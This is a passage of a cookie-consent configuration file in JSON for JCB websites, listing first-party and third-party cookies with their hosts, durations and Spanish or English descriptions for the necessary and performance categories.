IAB","ThirdPartyCookieListText":"Información de las cookies","PreferenceCenterManagePreferencesText":"Gestionar las preferencias de consentimiento","PreferenceCenterMoreInfoScreenReader":"Se abre en una nueva pestaña","CookieListTitle":"Lista de cookies","CookieListDescription":"Una cookie es un fragmento pequeño de datos (archivos de texto) que un sitio web, cuando es visitado por un usuario, le pregunta a su navegador para almacenarse en su dispositivo y así recordar información acerca de usted, como por ejemplo la preferencia de idioma o su información para iniciar sesión. Estas cookies son establecidas por nosotros, y se llaman cookies de primeras partes. También usamos cookies de terceras partes (que son cookies de un dominio diferente al dominio del sitio web que está visitando) para nuestros estudios de anuncios y marketing. Específicamente, usamos las cookies y otras tecnologías de seguimiento para los siguientes propósitos:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies son necesarias para que el sitio web funcione y no se pueden desactivar en nuestros sistemas. Usualmente están configuradas para responder a acciones hechas por usted para recibir servicios, tales como ajustar sus preferencias de privacidad, iniciar sesión en el sitio, o llenar formularios. Usted puede configurar su navegador para bloquear o alertar la presencia de estas cookies, pero algunas partes del sitio web no funcionarán. Estas cookies no guardan ninguna información personal identificable.","GroupDescriptionOTT":"Estas cookies son necesarias para que el sitio web funcione y no se pueden desactivar en nuestros sistemas. Usualmente están configuradas para responder a acciones hechas por usted para recibir servicios, tales como ajustar sus preferencias de privacidad, iniciar sesión en el sitio, o llenar formularios. Usted puede configurar su navegador para bloquear o alertar la presencia de estas cookies, pero algunas partes del sitio web no funcionarán. Estas cookies no guardan ninguna información personal identificable.","GroupNameMobile":"Cookies estrictamente necesarias","GroupNameOTT":"Cookies estrictamente necesarias","GroupName":"Cookies estrictamente necesarias","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por la solución de cumplimiento de cookies de OneTrust. Almacena información sobre las categorías de cookies que utiliza el sitio y si los visitantes han dado o retirado su consentimiento para el uso de cada categoría. Esto permite a los propietarios del sitio evitar que las cookies de cada categoría se establezcan en el navegador de los usuarios, cuando no se da el consentimiento. La cookie tiene una vida útil normal de un año, por lo que los visitantes que regresan al sitio tendrán sus preferencias recordadas. No contiene información que pueda identificar al visitante del sitio.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Cookies de sesión de plataforma de uso general, utilizadas por sitios escritos con tecnologías basadas en Miscrosoft .NET. Normalmente se utiliza para mantener una sesión de usuario anonimizada por el servidor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por sitios web que utilizan ciertas versiones de la solución de cumplimiento de la ley de cookies de OneTrust.  Se establece después de que los visitantes han visto un aviso de información de cookies y en algunos casos sólo cuando cierran activamente el aviso.  Permite que el sitio web no muestre el mensaje más de una vez a un usuario.  La cookie tiene una vida útil de un año y no contiene información personal.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe se utiliza para realizar pagos con tarjeta de crédito. Stripe utiliza una cookie para recordar quién eres y para permitir que el sitio web procese pagos sin almacenar ninguna información de tarjeta de crédito en sus propios servidores.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Esta cookie suele ser establecida por un sitio web que utiliza Taw.to, que es un servicio de chat en vivo. Esta cookie recuerda al usuario final para que las conversaciones de chat anteriores se puedan identificar para mejorar el servicio.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Normalmente se utiliza para el equilibrio de carga.  Identifica el servidor que entregó la última página al explorador.  Asociado con el software HAProxy Load Balancer.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por sitios web que utilizan ciertas versiones de la solución de cumplimiento de la ley de cookies de OneTrust.  Se establece después de que los visitantes han visto un aviso de información de cookies y en algunos casos sólo cuando cierran activamente el aviso.  Permite que el sitio web no muestre el mensaje más de una vez a un usuario.  La cookie tiene una vida útil de un año y no contiene información personal.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por la solución de cumplimiento de cookies de OneTrust. Almacena información sobre las categorías de cookies que utiliza el sitio y si los visitantes han dado o retirado su consentimiento para el uso de cada categoría. Esto permite a los propietarios del sitio evitar que las cookies de cada categoría se establezcan en el navegador de los usuarios, cuando no se da el consentimiento. La cookie tiene una vida útil normal de un año, por lo que los visitantes que regresan al sitio tendrán sus preferencias recordadas. No contiene información que pueda identificar al visitante del sitio.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Esta cookie la establecen los sitios web que se ejecutan en la plataforma en la nube de Windows Azure. Se utiliza para el equilibrio de carga para asegurarse de que las solicitudes de página de visitante se enrutan al mismo servidor en cualquier sesión de exploración.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe se utiliza para realizar pagos con tarjeta de crédito. Stripe utiliza una cookie para recordar quién eres y para permitir que el sitio web procese pagos sin almacenar ninguna información de tarjeta de crédito en sus propios servidores.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Se trata de una cookie antifalsión establecida por aplicaciones web creadas con tecnologías MVC ASP.NET. Está diseñado para detener la publicación no autorizada de contenido en un sitio web, conocido como falsificación de solicitudes entre sitios. No contiene información sobre el usuario y se destruye al cerrar el navegador.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Esta cookie suele ser establecida por un sitio web que utiliza Taw.to, que es un servicio de chat en vivo. Esta cookie recuerda al usuario final para que las conversaciones de chat anteriores se puedan identificar para mejorar el servicio.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Se utiliza para atribuir comisión a afiliados cuando llega al sitio web desde un enlace de referencia de afiliados. Se establece cuando hace clic en uno de nuestros enlaces y se utiliza para que el anunciante y nosotros conozcamos el sitio web desde el que vino.","thirdPartyDescription":"Se utiliza para atribuir comisión a afiliados cuando llega al sitio web desde un enlace de referencia de afiliados. Se establece cuando hace clic en uno de nuestros enlaces y se utiliza para que el anunciante y nosotros conozcamos el sitio web desde el que vino.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"9b205f93-403b-4603-ae40-eaeb8a0635cf","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies nos permiten contar las visitas y fuentes de circulación para poder medir y mejorar el desempeño de nuestro sitio. Nos ayudan a saber qué páginas son las más o menos populares, y ver cuántas personas visitan el sitio. Toda la información que recogen estas cookies es agregada y, por lo tanto, anónima. Si no permite estas cookies no sabremos cuándo visitó nuestro sitio, y por lo tanto no podremos saber cuándo lo visitó.","GroupDescriptionOTT":"Estas cookies nos permiten contar las visitas y fuentes de circulación para poder medir y mejorar el desempeño de nuestro sitio. Nos ayudan a saber qué páginas son las más o menos populares, y ver cuántas personas visitan el sitio. Toda la información que recogen estas cookies es agregada y, por lo tanto, anónima. Si no permite estas cookies no sabremos cuándo visitó nuestro sitio, y por lo tanto no podremos saber cuándo lo visitó.","GroupNameMobile":"Cookies de rendimiento","GroupNameOTT":"Cookies de rendimiento","GroupName":"Cookies de rendimiento","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Se trata de una cookie de tipo de patrón establecida por Google Analytics, donde el elemento pattern del nombre contiene el número de identidad único de la cuenta o sitio web con el que se relaciona. Parece ser una variación de la cookie de _gat que se utiliza para limitar la cantidad de datos registrados por Google en sitios web de alto volumen de tráfico.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Este nombre de cookie está asociado con Google Universal Analytics, que es una actualización significativa del servicio de análisis más utilizado de Google. Esta cookie se utiliza para distinguir usuarios únicos asignando un número generado aleatoriamente como identificador de cliente. Se incluye en cada solicitud de página en un sitio y se utiliza para calcular los datos de visitantes, sesiones y campañas para los informes de análisis de sitios.  De forma predeterminada, está configurado para expirar después de 2 años, aunque esto es personalizable por los propietarios del sitio web.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Inspectlet establece esta cookie para almacenar información sobre la posición del ratón, los clics, los scroLLs y los elementos y texto resaltados.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por Inspectlet y se utiliza para registrar el rendimiento del sitio web y del servidor con cada visita al sitio. Los datos se agregan y analizan; por lo tanto, permanece en el anonimato en el momento de su uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Esta cookie está asociada con el producto Visual Website Optimiser, de Wingify. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Este nombre de cookie está asociado con el producto Visual Website Optimiser, de Wingify con sede en EE. UU. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web. Esta cookie distingue entre los visitantes nuevos y los que regresan.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic 